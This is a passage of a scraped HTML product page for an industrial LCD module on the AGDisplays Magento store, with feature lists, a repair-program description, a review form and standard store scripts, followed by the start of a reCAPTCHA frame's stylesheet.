<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="28" data-aria-level="1"><span data-contrast="auto">Custom-manufactured LED controllers</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="29" data-aria-level="1"><span data-contrast="auto">Multiple designs to accommodate your specific needs</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="30" data-aria-level="1"><span data-contrast="auto">High sunlight readability</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="31" data-aria-level="1"><span data-contrast="auto">NVIS-compatible options</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="32" data-aria-level="1"><span data-contrast="auto">High color gamut achievable</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="33" data-aria-level="1"><span data-contrast="auto">Lower EMI and better resistance</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="34" data-aria-level="1"><span data-contrast="auto">Lower heat emission</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="35" data-aria-level="1"><span data-contrast="auto">Retrofitted into any sized LCD</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="8" aria-setsize="-1" data-aria-posinset="36" data-aria-level="1"><span data-contrast="auto">Better uniformity</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<h2><span data-contrast="auto">Optical Bond</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></h2>
<p><span data-contrast="auto">Optical bonding increases quality and lifespan of an LCD, keeping overall replacement costs low. The solution creates superior LCD strength, prevents a screen shatters and is less vulnerable to contamination &amp; moisture. It also provides extended operational temperature range and in-creases touch response.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<ul>
<li data-leveltext="" data-font="Symbol" data-listid="14" aria-setsize="-1" data-aria-posinset="37" data-aria-level="1"><span data-contrast="auto">Optical performance: increased luminance &amp; contrast, reduced internal reflections</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="14" aria-setsize="-1" data-aria-posinset="38" data-aria-level="1"><span data-contrast="auto">Ruggedization: superior LCD strength and pre-vents shattered screens</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="14" aria-setsize="-1" data-aria-posinset="39" data-aria-level="1"><span data-contrast="auto">Reworkable through production process</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="14" aria-setsize="-1" data-aria-posinset="40" data-aria-level="1"><span data-contrast="auto">Excellent UV resistance</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
<li data-leveltext="" data-font="Symbol" data-listid="14" aria-setsize="-1" data-aria-posinset="41" data-aria-level="1"><span data-contrast="auto">Extended operating temperature range</span><span data-ccp-props="{&quot;134233279&quot;:true,&quot;201341983&quot;:0,&quot;335559739&quot;:160,&quot;335559740&quot;:259}"> </span></li>
</ul>
<p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<h2><span data-contrast="auto">This Product Qualifies for our </span><strong><span data-contrast="auto">Industrial Repair Program</span></strong><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></h2>
<p><span data-contrast="auto">AGDisplays is focused on refurbishing and repairing your LCDs; we specialize in providing cost-effective alternatives to LCD replacements.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">AGDisplays</span><span data-contrast="auto"> repairs most components on an LCD, so our customers don’t have to replace whole units for</span><span data-contrast="auto"> </span><span data-contrast="auto">minor repairs. Over years of finely-tuning our in-house manufacturing processes, we provide a smooth transition from modification, to inspection, to shipping. All repairs are performed at our US-based headquarters in Greensburg, PA.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">For quality assurance measures, we perform a full diagnostic analysis for each repaired unit before sending restored LCDs back to customers. </span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Read more about our repair program by downloading our </span><span data-contrast="auto">ebook</span><span data-contrast="auto"> here.</span><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<p><span data-ccp-props="{&quot;201341983&quot;:0,&quot;335559740&quot;:259}"> </span></p>
<p><span data-contrast="auto">Note: specifications subject to change without notice.</span></p></div>
</div>
                </div>
                                            <div class="data item title"
                     data-role="collapsible" id="tab-label-reviews">
                    <a class="data switch"
                       tabindex="-1"
                       data-toggle="trigger"
                       href="#reviews"
                       id="tab-label-reviews-title">
                        Reviews                    </a>
                </div>
                <div class="data item content"
                     aria-labelledby="tab-label-reviews-title" id="reviews" data-role="content">
                    <div id="product-review-container" data-role="product-review"></div>
<div class="block review-add">
    <div class="block-title"><strong>Write Your Own Review</strong></div>
<div class="block-content">
<form action="https://store.agdisplays.com/review/product/post/id/63/" class="review-form" method="post" id="review-form" data-role="product-review-form" data-bind="scope: 'review-form'">
    <input name="form_key" type="hidden" value="ammSi5Vwxg2xdnwz" />    <div
    class="field-recaptcha"
    id="msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container"
    data-bind="scope:'msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1":{"component":"MSP_ReCaptcha\/js\/reCaptcha","zone":"review","settings":{"siteKey":"6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}},"reCaptchaId":"msp-recaptcha-d84b65fc916e7398083ea5f17089d8f1"}}}    }
}
</script>
    <fieldset class="fieldset review-fieldset" data-hasrequired="&#x2A;&#x20;Required&#x20;Fields">
        <legend class="legend review-legend"><span>You&#039;re reviewing:</span><strong>AG497HH-020N-COG-V1</strong></legend><br />
                <div class="field review-field-nickname required">
            <label for="nickname_field" class="label"><span>Nickname</span></label>
            <div class="control">
                <input type="text" name="nickname" id="nickname_field" class="input-text" data-validate="{required:true}" data-bind="value: nickname()" />
            </div>
        </div>
        <div class="field review-field-summary required">
            <label for="summary_field" class="label"><span>Summary</span></label>
            <div class="control">
                <input type="text" name="title" id="summary_field" class="input-text" data-validate="{required:true}" data-bind="value: review().title" />
            </div>
        </div>
        <div class="field review-field-text required">
            <label for="review_field" class="label"><span>Review</span></label>
            <div class="control">
                <textarea name="detail" id="review_field" cols="5" rows="3" data-validate="{required:true}" data-bind="value: review().detail"></textarea>
            </div>
        </div>
    </fieldset>
    <div class="actions-toolbar review-form-actions">
        <div class="primary actions-primary">
            <button type="submit" class="action submit primary"><span>Submit Review</span></button>
        </div>
    </div>
</form>
<script type="text/x-magento-init">
{
    "[data-role=product-review-form]": {
        "Magento_Ui/js/core/app": {"components":{"review-form":{"component":"Magento_Review\/js\/view\/review"}}}    },
    "#review-form": {
        "Magento_Review/js/error-placement": {},
        "Magento_Review/js/validate-review": {},
        "Magento_Review/js/submit-review": {}
    }
}
</script>
</div>
</div>

<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Review/js/process-reviews": {
                "productReviewUrl": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Freview\u002Fproduct\u002FlistAjax\u002Fid\u002F63\u002F",
                "reviewsTabSelector": "#tab-label-reviews"
            }
        }
    }
</script>
                </div>
                    </div>
    </div>
<input name="form_key" type="hidden" value="ammSi5Vwxg2xdnwz" /><div id="authenticationPopup" data-bind="scope:'authenticationPopup'" style="display: none;">
    <script>
        window.authenticationPopup = {"autocomplete":"off","customerRegisterUrl":"https:\/\/store.agdisplays.com\/customer\/account\/create\/","customerForgotPasswordUrl":"https:\/\/store.agdisplays.com\/customer\/account\/forgotpassword\/","baseUrl":"https:\/\/store.agdisplays.com\/"};
    </script>
    <!-- ko template: getTemplate() --><!-- /ko -->
    <script type="text/x-magento-init">
        {
            "#authenticationPopup": {
                "Magento_Ui/js/core/app": {"components":{"authenticationPopup":{"component":"Magento_Customer\/js\/view\/authentication-popup","children":{"messages":{"component":"Magento_Ui\/js\/view\/messages","displayArea":"messages"},"captcha":{"component":"Magento_Captcha\/js\/view\/checkout\/loginCaptcha","displayArea":"additional-login-form-fields","formId":"user_login","configSource":"checkout"},"msp_recaptcha":{"component":"MSP_ReCaptcha\/js\/reCaptcha","displayArea":"additional-login-form-fields","configSource":"checkoutConfig","reCaptchaId":"msp-recaptcha-popup-login","zone":"login","badge":"inline","settings":{"siteKey":"6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}},"amazon-button":{"component":"Amazon_Login\/js\/view\/login-button-wrapper","sortOrder":"0","displayArea":"additional-login-form-fields","config":{"tooltip":"Securely login to our website using your existing Amazon details.","componentDisabled":true}}}}}}            },
            "*": {
                "Magento_Ui/js/block-loader": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Fpub\u002Fstatic\u002Fversion1623845741\u002Ffrontend\u002FAGDisplays\u002FStores\u002Fen_US\u002Fimages\u002Floader\u002D1.gif"
            }
        }
    </script>
</div>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/section-config": {
                "sections": {"stores\/store\/switch":["*"],"stores\/store\/switchrequest":["*"],"directory\/currency\/switch":["*"],"*":["messages"],"customer\/account\/logout":["*","recently_viewed_product","recently_compared_product","persistent"],"customer\/account\/loginpost":["*"],"customer\/account\/createpost":["*"],"customer\/account\/editpost":["*"],"customer\/ajax\/login":["checkout-data","cart","captcha"],"catalog\/product_compare\/add":["compare-products"],"catalog\/product_compare\/remove":["compare-products"],"catalog\/product_compare\/clear":["compare-products"],"sales\/guest\/reorder":["cart"],"sales\/order\/reorder":["cart"],"checkout\/cart\/add":["cart","directory-data"],"checkout\/cart\/delete":["cart"],"checkout\/cart\/updatepost":["cart"],"checkout\/cart\/updateitemoptions":["cart"],"checkout\/cart\/couponpost":["cart"],"checkout\/cart\/estimatepost":["cart"],"checkout\/cart\/estimateupdatepost":["cart"],"checkout\/onepage\/saveorder":["cart","checkout-data","last-ordered-items"],"checkout\/sidebar\/removeitem":["cart"],"checkout\/sidebar\/updateitemqty":["cart"],"rest\/*\/v1\/carts\/*\/payment-information":["cart","last-ordered-items","instant-purchase"],"rest\/*\/v1\/guest-carts\/*\/payment-information":["cart"],"rest\/*\/v1\/guest-carts\/*\/selected-payment-method":["cart","checkout-data"],"rest\/*\/v1\/carts\/*\/selected-payment-method":["cart","checkout-data","instant-purchase"],"customer\/address\/*":["instant-purchase"],"customer\/account\/*":["instant-purchase"],"vault\/cards\/deleteaction":["instant-purchase"],"multishipping\/checkout\/overviewpost":["cart"],"authorizenet\/directpost_payment\/place":["cart","checkout-data"],"paypal\/express\/placeorder":["cart","checkout-data"],"paypal\/payflowexpress\/placeorder":["cart","checkout-data"],"paypal\/express\/onauthorization":["cart","checkout-data"],"persistent\/index\/unsetcookie":["persistent"],"review\/product\/post":["review"],"braintree\/paypal\/placeorder":["cart","checkout-data"],"wishlist\/index\/add":["wishlist"],"wishlist\/index\/remove":["wishlist"],"wishlist\/index\/updateitemoptions":["wishlist"],"wishlist\/index\/update":["wishlist"],"wishlist\/index\/cart":["wishlist","cart"],"wishlist\/index\/fromcart":["wishlist","cart"],"wishlist\/index\/allcart":["wishlist","cart"],"wishlist\/shared\/allcart":["wishlist","cart"],"wishlist\/shared\/cart":["cart"]},
                "clientSideSections": ["checkout-data","cart-data","chatData"],
                "baseUrls": ["https:\/\/store.agdisplays.com\/","http:\/\/store.agdisplays.com\/"],
                "sectionNames": ["messages","customer","compare-products","last-ordered-items","cart","directory-data","captcha","instant-purchase","persistent","review","wishlist","chatData","recently_viewed_product","recently_compared_product","product_data_storage","paypal-billing-agreement"]            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/customer-data": {
                "sectionLoadUrl": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Fcustomer\u002Fsection\u002Fload\u002F",
                "expirableSectionLifetime": 60,
                "expirableSectionNames": ["cart","persistent"],
                "cookieLifeTime": "3600",
                "updateSessionUrl": "https\u003A\u002F\u002Fstore.agdisplays.com\u002Fcustomer\u002Faccount\u002FupdateSession\u002F"
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
            "Magento_Customer/js/invalidation-processor": {
                "invalidationRules": {
                    "website-rule": {
                        "Magento_Customer/js/invalidation-rules/website-rule": {
                            "scopeConfig": {
                                "websiteId": "1"
                            }
                        }
                    }
                }
            }
        }
    }
</script>
<script type="text/x-magento-init">
    {
        "body": {
            "pageCache": {"url":"https:\/\/store.agdisplays.com\/page_cache\/block\/render\/id\/63\/s\/ag497hh-020n-cog-v1\/category\/11\/","handles":["default","catalog_product_view","catalog_product_view_type_simple","catalog_product_view_id_63","catalog_product_view_sku_AG497HH-020N-COG-V1"],"originalRequest":{"route":"catalog","controller":"product","action":"view","uri":"\/catalog\/product\/view\/id\/63\/s\/ag497hh-020n-cog-v1\/category\/11\/"},"versionCookieName":"private_content_version"}        }
    }
</script>

<script type="text/x-magento-init">
    {
        "body": {
            "requireCookie": {"noCookieUrl":"https:\/\/store.agdisplays.com\/cookie\/index\/noCookies\/","triggers":[".action.towishlist"],"isRedirectCmsPage":true}        }
    }
</script>
<script type="text/x-magento-init">
    {
        "*": {
                "Magento_Catalog/js/product/view/provider": {
                    "data": {"items":{"63":{"add_to_cart_button":{"post_data":"{\"action\":\"https:\\\/\\\/store.agdisplays.com\\\/checkout\\\/cart\\\/add\\\/uenc\\\/%25uenc%25\\\/product\\\/63\\\/\",\"data\":{\"product\":\"63\",\"uenc\":\"%uenc%\"}}","url":"https:\/\/store.agdisplays.com\/checkout\/cart\/add\/uenc\/%25uenc%25\/product\/63\/","required_options":false},"add_to_compare_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/store.agdisplays.com\\\/catalog\\\/product_compare\\\/add\\\/\",\"data\":{\"product\":\"63\",\"uenc\":\"aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC82My9zL2FnNDk3aGgtMDIwbi1jb2ctdjEvY2F0ZWdvcnkvMTEv\"}}","required_options":null},"price_info":{"final_price":412,"max_price":412,"max_regular_price":412,"minimal_regular_price":412,"special_price":null,"minimal_price":412,"regular_price":412,"formatted_prices":{"final_price":"<span class=\"price\">$412.00<\/span>","max_price":"<span class=\"price\">$412.00<\/span>","minimal_price":"<span class=\"price\">$412.00<\/span>","max_regular_price":"<span class=\"price\">$412.00<\/span>","minimal_regular_price":null,"special_price":null,"regular_price":"<span class=\"price\">$412.00<\/span>"},"extension_attributes":{"msrp":{"msrp_price":"<span class=\"price\">$0.00<\/span>","is_applicable":"","is_shown_price_on_gesture":"","msrp_message":"","explanation_message":"Our price is lower than the manufacturer&#039;s &quot;minimum advertised price.&quot; As a result, we cannot show you the price in catalog or the product page. <br><br> You have no obligation to purchase the product once you know the price. You can simply remove the item from your cart."},"tax_adjustments":{"final_price":412,"max_price":412,"max_regular_price":412,"minimal_regular_price":412,"special_price":412,"minimal_price":412,"regular_price":412,"formatted_prices":{"final_price":"<span class=\"price\">$412.00<\/span>","max_price":"<span class=\"price\">$412.00<\/span>","minimal_price":"<span class=\"price\">$412.00<\/span>","max_regular_price":"<span class=\"price\">$412.00<\/span>","minimal_regular_price":null,"special_price":"<span class=\"price\">$412.00<\/span>","regular_price":"<span class=\"price\">$412.00<\/span>"}},"weee_attributes":[],"weee_adjustment":"<span class=\"price\">$412.00<\/span>"}},"images":[{"url":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/445c702fe5fecd017a101aefae6ac5a8\/a\/g\/ag497hh-020n-cog-v1_1.png","code":"recently_viewed_products_grid_content_widget","height":300,"width":240,"label":"AG497HH-020N-COG-V1","resized_width":240,"resized_height":300},{"url":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/5b2bb3121e57393b662273c0a3e84297\/a\/g\/ag497hh-020n-cog-v1_1.png","code":"recently_viewed_products_list_content_widget","height":340,"width":270,"label":"AG497HH-020N-COG-V1","resized_width":270,"resized_height":340},{"url":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/274f5abf6d545ab32438bf0912cc240c\/a\/g\/ag497hh-020n-cog-v1_1.png","code":"recently_viewed_products_images_names_widget","height":90,"width":75,"label":"AG497HH-020N-COG-V1","resized_width":75,"resized_height":90},{"url":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/445c702fe5fecd017a101aefae6ac5a8\/a\/g\/ag497hh-020n-cog-v1_1.png","code":"recently_compared_products_grid_content_widget","height":300,"width":240,"label":"AG497HH-020N-COG-V1","resized_width":240,"resized_height":300},{"url":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/5b2bb3121e57393b662273c0a3e84297\/a\/g\/ag497hh-020n-cog-v1_1.png","code":"recently_compared_products_list_content_widget","height":340,"width":270,"label":"AG497HH-020N-COG-V1","resized_width":270,"resized_height":340},{"url":"https:\/\/store.agdisplays.com\/pub\/media\/catalog\/product\/cache\/274f5abf6d545ab32438bf0912cc240c\/a\/g\/ag497hh-020n-cog-v1_1.png","code":"recently_compared_products_images_names_widget","height":90,"width":75,"label":"AG497HH-020N-COG-V1","resized_width":75,"resized_height":90}],"url":"https:\/\/store.agdisplays.com\/catalog\/product\/view\/id\/63\/s\/ag497hh-020n-cog-v1\/category\/11\/","id":63,"name":"AG497HH-020N-COG-V1","type":"simple","is_salable":"1","store_id":1,"currency_code":"USD","extension_attributes":{"review_html":"    <div class=\"product-reviews-summary short empty\">\n        <div class=\"reviews-actions\">\n            <a class=\"action add\" href=\"https:\/\/store.agdisplays.com\/catalog\/product\/view\/_ignore_category\/1\/id\/63\/s\/ag497hh-020n-cog-v1\/#review-form\">\n                Be the first to review this product            <\/a>\n        <\/div>\n    <\/div>\n","wishlist_button":{"post_data":null,"url":"{\"action\":\"https:\\\/\\\/store.agdisplays.com\\\/wishlist\\\/index\\\/add\\\/\",\"data\":{\"product\":63,\"uenc\":\"aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbS9jYXRhbG9nL3Byb2R1Y3Qvdmlldy9pZC82My9zL2FnNDk3aGgtMDIwbi1jb2ctdjEvY2F0ZWdvcnkvMTEv\"}}","required_options":null}}}},"store":"1","currency":"USD","productCurrentScope":"website"}            }
        }
    }
</script>




</div></div></main><footer class="page-footer"><div class="footer content"><div class="links"><div class="widget block block-static-block">
    <div class="row">
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 middle-block">
<div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">Company</span> </span></div>
<div class="block-content">
<ul>
<li><a href="https://agdisplays.com/company/about">About Us</a></li>
<li><a href="https://agdisplays.com/contact">Contact Us</a></li>
<li><a href="/shipping">Shipping</a></li>
<li><a href="https://agdisplays.com/faqs">FAQs</a></li>
<li><a href="https://store.agdisplays.com/warranty-returns-policy">Warranty and Returns Policy</a></li>
<li><a href="https://agdisplays.com/terms-conditions">Terms and Conditions</a></li>
<li><a href="https://agdisplays.com/privacy-policy">Privacy Policy</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 middle-block">
<div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">Configurator</span> </span></div>
<div class="block-content">
<ul>
<li><a href="https://agdisplays.com/lcd.html"> LCD Panels</a></li>
<li><a href="https://agdisplays.com/character-modules.html"> Character Modules</a></li>
<li><a href="https://agdisplays.com/oled.html"> OLED</a></li>
<li><a href="https://agdisplays.com/graphic-modules.html"> Graphic Modules</a></li>
<li><a href="https://agdisplays.com/open-frame.html"> Open Frame</a></li>
<li><a href="https://agdisplays.com/closed-frame.html"> Closed Frame</a></li>
<li><a href="https://agdisplays.com/touch-screens.html"> Touch Screens</a></li>
<li><a href="https://agdisplays.com/tablets.html"> Tablets</a></li>
<li><a href="https://agdisplays.com/controllers.html"> Controllers</a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 middle-block">
<div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">Digital Library</span> </span></div>
<div class="block-content">
<ul>
<li><a href="https://agdisplays.com/library/ebooks"> eBooks </a></li>
<li><a href="https://agdisplays.com/datasheets.html"> Datasheets </a></li>
<li><a href="https://agdisplays.com/library/service-briefs"> Service Briefs </a></li>
</ul>
</div>
</div>
</div>
<div class="col-lg-3 col-md-3 col-sm-6 col-xs-12 middle-block">
<div class="info-footer">
<div class="block-title"><span class="h4"> <span class="title">Connect</span> </span></div>
<div class="block-content">
<ul>
<li><a href="http://blog.agdisplays.com"> Blog</a></li>
<li><a href="https://agdisplays.com/contact"> Contact</a></li>
<li><a href="https://www.youtube.com/channel/UChV2NOClDA5ttBG-1HeQGqg">Youtube</a></li>
<li><a href="https://twitter.com/agdisplays">Twitter</a></li>
<li><a href="https://www.linkedin.com/company/5170309"> LinkedIn</a></li>
</ul>
</div>
</div>
</div>
</div></div>
</div><div
    class="field-recaptcha"
    id="msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container"
    data-bind="scope:'msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef'"
>
    <!-- ko template: getTemplate() --><!-- /ko -->
</div>

<script type="text/javascript">
    require(['jquery', 'domReady!'], function ($) {
        $('#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container')
            .appendTo('#newsletter-validate-detail');
    });
</script>

<script type="text/x-magento-init">
{
    "#msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef-container": {
        "Magento_Ui/js/core/app": {"components":{"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef":{"component":"MSP_ReCaptcha\/js\/reCaptcha","reCaptchaId":"msp-recaptcha-58312e2256fb5bcda606e9b5046e00ef","zone":"newsletter","badge":"bottomright","settings":{"siteKey":"6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73","size":"invisible","badge":"inline","theme":null,"lang":null,"enabled":{"login":true,"create":true,"forgot":true,"contact":true,"review":true,"newsletter":true,"sendfriend":true,"paypal":true}}}}}    }
}
</script>
</div></footer><script type="text/x-magento-init">
        {
            "*": {
                "Magento_Ui/js/core/app": {
                    "components": {
                        "storage-manager": {
                            "component": "Magento_Catalog/js/storage-manager",
                            "appendTo": "",
                            "storagesConfiguration" : {"recently_viewed_product":{"requestConfig":{"syncUrl":"https:\/\/store.agdisplays.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"recently_compared_product":{"requestConfig":{"syncUrl":"https:\/\/store.agdisplays.com\/catalog\/product\/frontend_action_synchronize\/"},"lifetime":"1000","allowToSendRequest":null},"product_data_storage":{"updateRequestConfig":{"url":"https:\/\/store.agdisplays.com\/rest\/agdisplays\/V1\/products-render-info"},"requestConfig":{"syncUrl":"https:\/\/store.agdisplays.com\/catalog\/product\/frontend_action_synchronize\/"},"allowToSendRequest":null}}                        }
                    }
                }
            }
        }
</script>
<!-- BEGIN GTAG PRODUCT TAG -->
<!-- END GTAG PRODUCT TAG -->
<small class="copyright">
    <span>Copyright © 2020 AGDisplays, Division of AssetGenie Inc. All rights reserved.</span>
</small>
</div>    </body>
</html>


--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/anchor?ar=1&k=6LdUeiYsAAAAACr5FkRkTxKYGivC86d95p7rfL73&co=aHR0cHM6Ly9zdG9yZS5hZ2Rpc3BsYXlzLmNvbTo0NDM.&hl=en&v=PoyoqOPhxBO7pBk68S4YbpHZ&size=invisible&badge=inline&anchor-ms=20000&execute-ms=30000&cb=g8soj62fei3k
body_size: 48681
content:
<!DOCTYPE HTML><html dir="ltr" lang="en"><head><meta http-equiv="Content-Type" content="text/html; charset=UTF-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<title>reCAPTCHA</title>
<style type="text/css">
/* cyrillic-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3GUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0460-052F, U+1C80-1C8A, U+20B4, U+2DE0-2DFF, U+A640-A69F, U+FE2E-FE2F;
}
/* cyrillic */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3iUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0301, U+0400-045F, U+0490-0491, U+04B0-04B1, U+2116;
}
/* greek-ext */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3CUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+1F00-1FFF;
}
/* greek */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMa3-UBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0370-0377, U+037A-037F, U+0384-038A, U+038C, U+038E-03A1, U+03A3-03FF;
}
/* math */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMawCUBHMdazTgWw.woff2) format('woff2');
  unicode-range: U+0302-0303, U+0305, U+0307-0308, U+0310, U+0312, U+0315, U+031A, U+0326-0327, U+032C, U+032F-0330, U+0332-0333, U+0338, U+033A, U+0346, U+034D, U+0391-03A1, U+03A3-03A9, U+03B1-03C9, U+03D1, U+03D5-03D6, U+03F0-03F1, U+03F4-03F5, U+2016-2017, U+2034-2038, U+203C, U+2040, U+2043, U+2047, U+2050, U+2057, U+205F, U+2070-2071, U+2074-208E, U+2090-209C, U+20D0-20DC, U+20E1, U+20E5-20EF, U+2100-2112, U+2114-2115, U+2117-2121, U+2123-214F, U+2190, U+2192, U+2194-21AE, U+21B0-21E5, U+21F1-21F2, U+21F4-2211, U+2213-2214, U+2216-22FF, U+2308-230B, U+2310, U+2319, U+231C-2321, U+2336-237A, U+237C, U+2395, U+239B-23B7, U+23D0, U+23DC-23E1, U+2474-2475, U+25AF, U+25B3, U+25B7, U+25BD, U+25C1, U+25CA, U+25CC, U+25FB, U+266D-266F, U+27C0-27FF, U+2900-2AFF, U+2B0E-2B11, U+2B30-2B4C, U+2BFE, U+3030, U+FF5B, U+FF5D, U+1D400-1D7FF, U+1EE00-1EEFF;
}
/* symbols */
@font-face {
  font-family: 'Roboto';
  font-style: normal;
  font-weight: 400;
  font-stretch: 100%;
  src: url(//fonts.gstatic.com/s/roboto/v48/KFO7CnqEu92Fr1ME7kSn66aGLdTylUAMaxKUBHMdazTgWw.woff2) format('woff2');
